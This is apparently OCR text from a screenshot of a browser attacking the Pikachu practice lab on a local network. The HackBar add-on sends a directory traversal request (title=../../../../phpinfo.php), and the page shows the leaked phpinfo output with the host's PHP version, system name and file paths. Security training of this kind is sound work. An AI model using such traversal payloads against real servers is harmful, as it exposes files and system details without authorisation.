 Get the pikachu
Get the pikachu
192.168.32.104/pikachu/vul/dir/dir_list.php?title=../../../../phpinfo.php
120%
搜索
百度
火狐官方站点
百度
火狐官方站点
新手上路
百度一下，你就知道
百度一下，你就知道
常用网址
京东商城
京东商城
京东商城
京东商城
外面的世界
论坛
移动设备上的书签
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.32.104
/pikachu/vul/dir
/dir_list.php?title=..
/../../../phpinfo.php
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
概述
目录遍历
敏感信息泄露
PHP反序列化
XXE
URL重定向
PHP Version 5.4.45
php
System
Windows NT LAPTOP-0EM1DKNJ 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini files
parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build
no
Thread Safety
enabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP
php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar